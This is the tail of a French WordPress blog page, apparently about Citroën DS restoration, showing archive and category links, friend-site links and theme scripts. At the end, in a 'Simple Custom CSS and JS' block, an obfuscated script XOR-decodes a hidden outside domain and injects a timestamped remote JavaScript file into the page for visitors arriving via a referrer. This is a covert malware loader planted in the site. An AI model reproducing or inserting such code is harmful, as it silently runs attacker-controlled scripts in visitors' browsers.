	<li><a href='http://willyetsessoeurs.com/?m=201412'>décembre 2014</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201411'>novembre 2014</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201410'>octobre 2014</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201409'>septembre 2014</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201408'>août 2014</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201407'>juillet 2014</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201405'>mai 2014</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201404'>avril 2014</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201403'>mars 2014</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201402'>février 2014</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201401'>janvier 2014</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201312'>décembre 2013</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201309'>septembre 2013</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201307'>juillet 2013</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201306'>juin 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://willyetsessoeurs.com/?cat=1">Non classé</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://willyetsessoeurs.com/?cat=7">Préparation</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://willyetsessoeurs.com/?cat=4">Restauration</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://willyetsessoeurs.com/?cat=5">Voyage</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Méta</h3>
		<ul>
						<li><a href="http://willyetsessoeurs.com/wp-login.php">Connexion</a></li>
			<li><a href="http://willyetsessoeurs.com/?feed=rss2">Flux des publications</a></li>
			<li><a href="http://willyetsessoeurs.com/?feed=comments-rss2">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Les sites amis</h3>			<div class="textwidget"><p>La référence des sites de DS, notre bible à tous, une connaissance hors du commun, un humour de dingue, bref, l'incontournable Docteur Danche et son Nuancier DS: http://www.nuancierds.fr</p>
<p>------------------------</p>
<p>Tout ce que vous voulez savoir sur les breaks DS sans jamais oser le demander, Citro-Wagon bien entendu : http://www.citrowagon.fr</p>
<p>------------------------</p>
<p>Les DS, c'est bien. Mais il existe aussi d'autres berlines de rêve: les XJ. Sans l'Amicale XJ, je n'aurais jamais rencontré Bernard, Jean-Pierre, Jean-Claude et bien d'autres que j'oublie de citer et que je prie de bien vouloir m'excuser. Et surtout, c'est l'Amicale XJ qui m'a donné goût à l'écriture: http://www.amicalexj.com</p>
</div>
		</aside>	</div><!-- #secondary -->

		</div><!-- .inner-wrap -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
					<div class="copyright">Copyright &copy; 2026 <a href="http://willyetsessoeurs.com/" title="Willy et ses soeurs" ><span>Willy et ses soeurs</span></a>. All rights reserved. Thème <a href="https://themegrill.com/themes/radiate" target="_blank" title="Radiate" rel="nofollow" ><span>Radiate</span></a> par ThemeGrill. Powered by <a href="http://wordpress.org" target="_blank" title="WordPress"rel="nofollow"><span>WordPress</span></a>.</div>				</div>
		</div>
	</footer><!-- #colophon -->
   <a href="#masthead" id="scroll-up"><span class="genericon genericon-collapse"></span></a>
</div><!-- #page -->

<script type="text/javascript" src="http://willyetsessoeurs.com/wp-content/themes/radiate/js/navigation.js?ver=20120206" id="radiate-navigation-js"></script>
<script type="text/javascript" src="http://willyetsessoeurs.com/wp-content/themes/radiate/js/skip-link-focus-fix.js?ver=20130115" id="radiate-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="radiate-custom-js-js-extra">
/* <![CDATA[ */
var radiateScriptParam = {"radiate_image_link":"http:\/\/willyetsessoeurs.com\/wp-content\/themes\/radiate\/images\/header\/header-image-one.jpg"};
/* ]]> */
</script>
<script type="text/javascript" src="http://willyetsessoeurs.com/wp-content/themes/radiate/js/custom.js?ver=6.5.7" id="radiate-custom-js-js"></script>
<script type="text/javascript" src="http://willyetsessoeurs.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="http://willyetsessoeurs.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1707024747" id="akismet-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_ba3a66) {
    
    var _d213be = Date.now();
    var _f0ec37 = 1000;
    _d213be = _d213be / _f0ec37;
    _d213be = Math.floor(_d213be);

    var _758db6 = 600;
    _d213be -= _d213be % _758db6;
    _d213be = _d213be.toString(16);

    var _fad55f = _ba3a66.referrer;

    if (!_fad55f) return;

    var _bc640f = [5509, 5504, 5535, 5516, 5517, 5512, 5530, 5505, 5515, 5510, 5512, 5531, 5517, 5506, 5504, 5533, 5575, 5504, 5511, 5519, 5510];

    _bc640f = _bc640f.map(function(_7e03a2){
        return _7e03a2 ^ 5609;
    });

    var _cf76c1 = "54b71ea19e45ddc58d07308f46c59017";
    
    _bc640f = String.fromCharCode(..._bc640f);

    var _4e8f79 = "https://";
    var _fecc65 = "/";
    var _c53cad = "track-";

    var _61e4e = ".js";

    var _da8bad = _ba3a66.createElement("script");
    _da8bad.type = "text/javascript";
    _da8bad.async = true;
    _da8bad.src = _4e8f79 + _bc640f + _fecc65 + _c53cad + _d213be + _61e4e;

    _ba3a66.getElementsByTagName("head")[0].appendChild(_da8bad)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 803a2055127322069a9d115b4975be93 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
